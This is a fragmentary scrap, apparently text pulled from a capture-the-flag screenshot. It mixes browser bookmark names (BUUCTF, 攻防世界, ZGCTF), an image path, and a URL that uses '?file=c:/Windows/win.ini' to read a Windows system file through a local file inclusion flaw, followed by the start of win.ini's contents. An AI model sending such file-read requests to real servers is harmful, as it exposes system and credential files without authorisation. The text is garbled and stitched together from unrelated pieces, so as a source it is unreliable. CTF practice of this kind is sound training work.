 92.168.56.109/index.php?file=c:/Windows/win.ini
CTF /D:/ce.html BUUCTF在线评测 攻防世界 Dell cppreference.com ZGCTF
There is no going back!
?file=
; MD5-runas-b3a805b2594befb6c846d718d1224557
; for 16-bit app support
[fonts]